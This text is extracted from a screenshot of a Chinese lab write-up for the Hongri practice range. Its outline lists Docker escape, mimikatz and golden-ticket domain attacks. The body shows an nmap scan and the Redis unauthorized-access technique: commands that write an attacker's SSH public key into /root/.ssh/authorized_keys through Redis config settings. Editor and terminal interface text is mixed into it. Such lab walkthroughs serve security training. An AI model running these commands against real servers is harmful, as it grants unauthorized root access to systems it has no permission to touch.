 红日靶场1.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
查找 redis Aa
打域控
法一关墙
法二关墙
拿域控shell
打法1
打法2
2+chisel隧道
编辑
proxychains4.conf文
件：
参考资料
+红日靶场5
+红日靶场6
+红日靶场7
配置
开打
信息搜集
6379端口-radis
打web1
打web2
手动
提权
docker逃逸
Docker runC漏洞逃
逸
Docker 特权模式逃
逸cron
docker磁盘挂载ssh
连接
内网2层
打域控
mimikatz
路由添加+打域控
路由添加
法一
法二
黄金票据
参考文章
nmap -T4 -sC -sV 192.168.1.157 -p 1-65535
6379端口-radis
redis-cli -h 192.168.1.157
直接进去了，
打web1
Redis未授权访问是因为一些Redis服务绑定到公共接口，甚至没有密码身份验证保护，部分Redis 绑定在0.0.0.0:6379，并且没有开启认证
（这是Redis的默认配置），而又暴露在公网上，这样就会导致任意用户在可以访问此公网的情况下未授权访问Redis以及读取Redis的数据。
往目标主机写入ssh公钥，先在kali上生成一段
ssh-keygen -t rsa
(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > key.txt
cat key.txt | redis-cli -h 192.168.1.6 -x set xxx
// -x 代表从标准输入读取数据作为该命令的最后一个参数。
选择语言
然后使用攻击机连接目标机器Redis，分别执行如下命令将ssh公钥写入目标主机：
config set dir /root/.ssh
# 设置redis的备份路径为/root/.ssh/
config set dbfilename authorized_keys
# 设置保存文件名为authorized_keys
save
# 将数据保存在目标服务器硬盘上
root@kali: /home/kali/ppyy
File Actions Edit View Help
root@ubuntu: ~ × root@kali: /home/kali/ppyy ×
└─# ls
blasting ddocker hash-ext-attack intranet Packer-Fuzzer penetrate
┌──(root㉿kali)-[/home/kali/ppyy]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase for "/root/.ssh/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
7827 词